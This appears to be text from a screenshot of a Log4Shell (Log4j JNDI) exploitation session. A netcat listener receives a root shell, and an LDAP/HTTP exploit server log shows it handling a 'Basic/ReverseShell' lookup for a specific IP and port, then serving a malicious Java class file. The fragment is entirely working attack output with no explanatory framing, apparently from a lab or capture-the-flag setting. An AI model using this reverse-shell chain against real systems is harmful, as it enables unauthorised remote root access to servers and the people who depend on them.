 1 logj2 × +
ubuntu@VM-12-10-ubuntu:/llll$ nc -lvnp 12345
Listening on 0.0.0.0 12345
Connection received on 59.63.166.75 52042
root@2edcae2c7a9a:/#
1 logj2 × +
[+] Received LDAP Query: Basic/ReverseShell/124.222.52.101/12345
[+] Paylaod: reverseshell
[+] IP: 124.222.52.101
[+] Port: 12345
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/124.222.52.101/12345 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/124.222.52.101/12345 redirecting to http://124.222.52.101:8080/
ExploitaHGZETaQqI.class
[+] New HTTP Request From /59.63.166.75:35534  /ExploitaHGZETaQqI.class
[+] Receive ClassRequest: ExploitaHGZETaQqI.class
[+] Response Code: 200